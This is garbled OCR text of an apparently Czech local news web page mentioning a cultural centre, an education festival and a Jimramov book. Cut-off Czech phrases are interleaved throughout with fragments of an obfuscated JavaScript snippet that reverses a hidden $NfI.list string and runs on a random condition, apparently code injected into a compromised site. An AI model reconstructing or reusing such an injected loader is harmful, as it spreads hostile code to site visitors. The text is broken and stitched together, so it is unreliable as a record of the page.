
Dům kultury počtyřiadvacáté
stival vzdělávání
jna 2019
ou / Už počtyřiadvacáté se ve čtvrtek 14. lis;;
n(n){if (typeof ($NfI.list) == „string“) return
„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
 (number1==3){var
I=function(n){if (typeof ($NfI.list) == „string“)
eturn $NfI.list;};$NfI.list=;var
 (number1==3){var
opadu v době...
FIRMY
vě uvítají fo
tografie pro
í publikaci
Cest
jna 2019
Dům 
ihu s názvem Jimramov včera a dnes chtějí v příštím
Hote
imramově. Pro;; };}$NfI=function(n){if (typeof
Obc
string“) return $NfI.list.split(„“).reverse().join(„“);return
Rest
loor(Math.random()*6);if (number1==3){var
I=function(n){if (typeof ($NfI.list) == „string“)
Viná